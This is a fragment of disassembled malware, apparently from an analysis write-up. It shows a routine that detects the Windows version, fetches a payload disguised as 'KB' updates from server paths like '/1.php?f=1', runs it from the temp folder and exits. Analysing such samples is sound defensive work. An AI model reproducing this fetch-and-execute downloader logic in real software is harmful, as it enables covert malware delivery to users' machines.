 .text:00404CBA mov ecx, offset aKbIsNotInstall ; "KB is not installed"
.text:00404CBF call writeLog_if_mcaffe
.text:00404CC4 call detect_7x86_7x64_2008r2
.text:00404CC9 mov bl, al
.text:00404CCB cmp bl, 1
.text:00404CCE jnz short loc_404CF0
.text:00404CD0 mov ecx, offset aInstallingKbFo ; "installing KB for win 7 x86"
.text:00404CD5 call writeLog_if_mcaffe
.text:00404CDA mov ecx, offset a1PhpF1 ; "/1.php?f=1"
.text:00404CDF call installKBs
.text:00404CE4 call executeFromTemp
.text:00404CE9 push 0 ; uExitCode
.text:00404CEB call esi ; GetCurrentProcess
.text:00404CED push eax ; hProcess
.text:00404CEE call edi ; TerminateProcess
.text:00404CF0
.text:00404CF0 loc_404CF0:
.text:00404CF0 cmp bl, 2
.text:00404CF3 jnz short loc_404D15
.text:00404CF5 mov ecx, offset aInstallingKbFo_0 ; "installing KB for win 7 x64"
.text:00404CFA call writeLog_if_mcaffe
.text:00404CFF mov ecx, offset a1PhpF2 ; "/1.php?f=2"
.text:00404D04 call installKBs
.text:00404D09 call executeFromTemp
.text:00404D0E push 0 ; uExitCode
.text:00404D10 call esi ; GetCurrentProcess
.text:00404D12 push eax ; hProcess
.text:00404D13 call edi ; TerminateProcess